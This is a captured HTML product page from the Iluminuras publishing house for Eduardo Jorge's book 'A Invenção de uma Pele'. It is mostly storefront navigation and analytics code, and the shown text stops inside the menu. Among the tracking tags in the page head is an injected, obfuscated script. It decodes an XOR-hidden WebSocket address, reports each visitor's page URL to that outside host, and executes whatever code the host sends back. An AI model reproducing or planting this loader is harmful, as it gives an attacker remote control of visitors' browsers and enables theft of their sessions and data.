

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/invencao-de-uma-pele-a
body_size: 22422
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>INVENÇÃO DE UMA PELE, A</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />		<meta name="description" content="Como fazer uma pele, como inventá-la? Como fazer da pele um procedimento? Essas são perguntas – que são também um convite e uma interpelação – que nos faz Eduardo Jorge. Inventar uma pele, aqui não é ir ao encontro do “novo”, do que promete uma nova vida," />		<meta name="keywords" content="Como fazer uma pele, como inventá-la? Como fazer da pele um procedimento? Essas são perguntas – que são também um convite e uma interpelação – que nos faz Eduardo Jorge. Inventar uma pele, aqui não é ir ao encontro do “novo”, do que promete uma nova vida," />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->		<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />		<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />		<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
	<!-- //for style in styles -->

	<!-- for script in scripts -->		<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/swiper/js/swiper.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/invencao-de-uma-pele-a" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
